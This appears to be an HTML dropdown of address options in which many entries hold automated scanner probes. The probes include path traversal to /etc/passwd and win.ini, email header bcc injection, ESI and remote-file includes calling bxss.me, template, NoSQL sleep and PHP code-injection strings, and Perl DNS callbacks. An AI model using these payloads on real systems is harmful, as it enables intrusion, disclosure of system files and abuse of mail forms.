								    									<option value="2553">MmzHrrdb, 1930 E Grant Rd, Wwr6rrdh</option>
								    									<option value="2554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2561">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2562">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2563">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2565">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2608">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="2609">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="2610">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="2611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2612">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="2613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2615">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2618">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="2619">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="2620">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="2621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2622">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="2623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2628">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2630">MmzHrrdb%0abcc:074625.504-17082.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2631">to@example.com>%0d%0abcc:074625.504-17083.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2632">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2636">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2638">MmzHrrdb, 1930 E Grant Rd%0abcc:074625.504-17090.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2639">MmzHrrdb, to@example.com>%0d%0abcc:074625.504-17091.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2640">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2642">MmzHrrdb, 1930 E Grant Rd, Tucson%0abcc:074625.504-17094.504.a7000.20412.2@bxss.me</option>
								    									<option value="2643">MmzHrrdb, 1930 E Grant Rd, to@example.com>%0d%0abcc:074625.504-17095.504.a7000.20412.2@bxss.me</option>
								    									<option value="2644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2646">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2648">, 1930 E Grant Rd, Tucson</option>
								    									<option value="2649">12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="2650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2656">MmzHrrdb, , Tucson</option>
								    									<option value="2657">MmzHrrdb, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, Tucson</option>
								    									<option value="2658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2660">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="2661">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡</option>
								    									<option value="2662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2665">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2667">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2669">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="2670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2671">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="2672">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2674">${9999042+9999135}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2678">MmzHrrdb, ${9999852+9999856}, Tucson</option>
								    									<option value="2679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2680">MmzHrrdb, 1930 E Grant Rd, ${10000107+9999045}</option>
								    									<option value="2681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2689">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2690">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2691">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="2692">http://bxss.me/t/fit.txt%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2693">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="2694">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2695">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2717">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, Tucson</option>
								    									<option value="2718">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, Tucson</option>
								    									<option value="2719">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="2720">MmzHrrdb, http://bxss.me/t/fit.txt%3F.jpg, Tucson</option>
								    									<option value="2721">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="2722">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="2723">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="2724">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2726">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2727">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2728">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2729">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2730">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2731">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</option>
								    									<option value="2732">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</option>
								    									<option value="2733">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="2734">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt%3F.jpg</option>
								    									<option value="2735">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="2736">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="2737">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="2738">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2745">dkRkUkVsbjI=, 1930 E Grant Rd, Tucson</option>
								    									<option value="2746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2747">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2748">MmzHrrdb&n999756=v946099, 1930 E Grant Rd, Tucson</option>
								    									<option value="2749">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2752">MmzHrrdb, 1930 E Grant Rd&n941560=v909632, Tucson</option>
								    									<option value="2753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2754">MmzHrrdb, 1930 E Grant Rd, Tucson&n994717=v987676</option>
								    									<option value="2755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2759">), 1930 E Grant Rd, Tucson</option>
								    									<option value="2760">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="2761">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="2762">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2767">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2771">MmzHrrdb, ), Tucson</option>
								    									<option value="2772">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="2773">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="2774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2777">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="2778">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="2779">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="2780">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2781">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2782">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2783">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2785">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2786">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2787">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2788">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="2789">MmzHrrdb'&&sleep(27*1000)*vpxrzy&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="2790">MmzHrrdb"&&sleep(27*1000)*hpuara&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="2791">MmzHrrdb'||sleep(27*1000)*nertut||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2792">MmzHrrdb"||sleep(27*1000)*ubvokv||", 1930 E Grant Rd, Tucson</option>
								    									<option value="2793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2794">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2796">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2797">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2799">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2800">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2801">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2802">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2803">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2804">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2805">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2807">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2808">MmzHrrdb, '"(), Tucson</option>
								    									<option value="2809">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*tfzmac&&', Tucson</option>
								    									<option value="2810">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*cxwusp&&", Tucson</option>
								    									<option value="2811">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*duybsj||', Tucson</option>
								    									<option value="2812">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*qjdigt||", Tucson</option>
								    									<option value="2813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2818">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="2819">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*rzwykf&&'</option>
								    									<option value="2820">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*jfhwgs&&"</option>
								    									<option value="2821">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*dbgtyz||'</option>
								    									<option value="2822">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*ynmumg||"</option>
								    									<option value="2823">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2824">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2825">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2826">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2827">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2828">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2829">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2830">'.gethostbyname(lc('hitwk'.'ejmmrklh1b342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(74).chr(116).chr(72).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2831">".gethostbyname(lc("hitkb"."lzgqruwbec58f.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(65).chr(118).chr(83).", 1930 E Grant Rd, Tucson</option>
								    									<option value="2832">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2838">MmzHrrdb, '.gethostbyname(lc('hitjj'.'zedxypgu92fcc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(113).chr(66).', Tucson</option>
								    									<option value="2839">MmzHrrdb, ".gethostbyname(lc("hitqw"."cqtjracyf126a.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(80).chr(114).chr(75).", Tucson</option>
								    									<option value="2840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2841">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2842">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitfe'.'eugbmuud0b9ca.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(84).chr(115).chr(71).'</option>
								    									<option value="2843">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitwo"."gblokbymaeced.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(74).chr(119).chr(68)."</option>
								    									<option value="2844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2845">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2852">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="2853">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2854">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="2855">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2856">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="2857">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2876">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="2877">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="2878">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="2879">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="2880">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="2881">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="2882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2883">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2885">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2887">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2888">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="2889">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="2890">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="2891">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="2892">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="2893">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="2894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2895">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
